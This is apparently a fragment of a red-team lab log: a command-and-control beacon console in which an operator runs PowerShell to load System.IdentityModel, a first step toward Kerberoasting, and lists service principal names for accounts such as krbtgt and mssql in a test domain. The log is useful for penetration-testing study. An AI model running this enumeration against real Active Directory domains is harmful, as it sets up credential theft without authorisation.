 beacon> powershell Add-Type -AssemblyName System.IdentityModel
[*] Tasked beacon to run: Add-Type -AssemblyName System.IdentityModel
[+] host called home, sent: 385 bytes
[+] received output:
#< CLIXML
ServicePrincipalName : kadmin/changepw
Name                 : krbtgt
SAMAccountName       : krbtgt
MemberOf             : CN=Denied RODC Password Replication Group,CN=Users,DC=sectest,DC=com
PasswordLastSet      : 2022/9/24 18:36:22
ServicePrincipalName : MSSQLSvc/sqlserver.sectest.com
Name                 : mssql
SAMAccountName       : mssql
MemberOf             :
PasswordLastSet      : 2022/9/24 22:20:48
ServicePrincipalName : kadmin/changepw
Name                 : krbtgt
SAMAccountName       : krbtgt
MemberOf             : CN=Denied RODC Password Replication Group,CN=Users,DC=sectest,DC=com
PasswordLastSet      : 2022/9/24 18:36:22